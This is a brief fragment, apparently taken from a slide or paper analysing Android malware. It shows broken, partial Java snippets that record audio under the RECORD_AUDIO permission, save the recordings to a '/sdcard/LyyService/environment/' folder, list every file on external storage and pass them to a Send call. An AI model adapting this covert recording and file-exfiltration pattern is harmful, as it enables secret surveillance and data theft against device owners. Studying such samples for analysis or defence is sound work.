 RECORD_AUDIO permission
this.recorder.start();
...
this.recorder.stop();
this.path = "/sdcard/LyyService/
environment/";
new File(this.Path).mkdirs();
this.recorder.setOutputFile(this.recName);
File path =
Environment.getExternalSto
rageDirectory();
File[] files = path.listFiles();
Send(files);